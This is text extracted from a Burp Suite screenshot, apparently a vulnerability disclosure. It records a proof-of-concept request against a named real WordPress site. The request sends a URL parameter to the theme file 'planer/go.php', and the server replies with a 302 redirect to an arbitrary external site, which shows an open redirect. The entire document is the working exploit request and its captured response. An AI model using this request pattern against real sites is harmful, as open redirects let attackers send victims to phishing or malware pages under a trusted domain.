 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < | ▼ > | ▼ Follow redirection Target: http://old.uilemiliaromagna.net ?
Request
Raw Params Headers Hex
GET /wp-content/themes/planer/go.php?https://cxsecurity.com/ HTTP/1.1
Host: old.uilemiliaromagna.net
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/63.0.3239.132 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sun, 26 May 2019 01:46:08 GMT
Server: Apache/2.2.22 (Debian)
Location: https://cxsecurity.com/
Vary: Accept-Encoding
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
Done 227 bytes | 361 millis